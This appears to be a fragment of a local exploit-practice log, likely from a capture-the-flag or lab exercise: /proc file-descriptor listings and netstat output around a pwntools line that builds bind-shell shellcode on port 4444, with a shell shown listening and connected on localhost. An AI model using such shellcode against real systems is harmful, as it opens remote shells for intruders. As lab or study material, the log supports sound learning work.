 dr-x------ 2 bling bling  0 Mar 20 21:07 .
dr-xr-xr-x 9 bling bling  0 Mar 20 21:07 ..
lrwx------ 1 bling bling 64 Mar 20 21:07 0 -> socket:[128771]
lrwx------ 1 bling bling 64 Mar 20 21:07 1 -> socket:[128771]
lrwx------ 1 bling bling 64 Mar 20 21:07 2 -> socket:[128771]
lrwx------ 1 bling bling 64 Mar 20 21:07 3 -> socket:[130155]
lrwx------ 1 bling bling 64 Mar 20 21:07 4 -> socket:[130156]
lrwx------ 1 bling bling 64 Mar 20 21:07 5 -> socket:[128770]
lrwx------ 1 bling bling 64 Mar 20 21:07 6 -> socket:[128771]
lr-x------ 1 bling bling 64 Mar 20 21:07 7 -> /proc/9765/fd
#payload += asm(shellcraft.sh())
payload += asm(shellcraft.bindsh(4444,'ipv4'))
bling@Ubuntu1804:~/Desktop/try$ ls -al /proc/9751/fd
total 0
dr-x------ 2 bling bling  0 3月  20 21:07 .
dr-xr-xr-x 9 bling bling  0 3月  20 21:07 ..
lrwx------ 1 bling bling 64 3月  20 21:07 0 -> /dev/pts/5
lrwx------ 1 bling bling 64 3月  20 21:07 1 -> /dev/pts/5
lrwx------ 1 bling bling 64 3月  20 21:07 14 -> /dev/null
lrwx------ 1 bling bling 64 3月  20 21:07 2 -> /dev/pts/5
lrwx------ 1 bling bling 64 3月  20 21:07 3 -> 'socket:[131188]'
lrwx------ 1 bling bling 64 3月  20 21:07 4 -> 'socket:[131191]'
lr-x------ 1 bling bling 64 3月  20 21:07 7 -> /dev/urandom
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode PID/Program name
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN 0 46177 -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 101 23438 -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 0 50302 -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 0 52568 -
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN 1000 130155 9750/sh
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 1000 128770 9750/sh
tcp 0 0 192.168.150.156:57326 111.221.29.254:443 ESTABLISHED 1000 117233 5959/code
tcp 0 0 127.0.0.1:55670 127.0.0.1:4444 ESTABLISHED 1000 131191 9751/python
tcp 0 0 127.0.0.1:43278 127.0.0.1:8888 ESTABLISHED 1000 131188 9751/python
tcp 0 0 127.0.0.1:8888 127.0.0.1:43278 ESTABLISHED 1000 130156 9750/sh
tcp 0 0 192.168.150.156:47726 13.107.5.93:443 ESTABLISHED 1000 99499 5959/code
tcp 0 1 192.168.150.156:57520 111.221.29.254:443 SYN_SENT 1000 128778 5959/code
tcp 0 0 127.0.0.1:4444 127.0.0.1:55670 ESTABLISHED 1000 128771 9750/sh
tcp6 0 0 :::22 :::* LISTEN 0 50304 -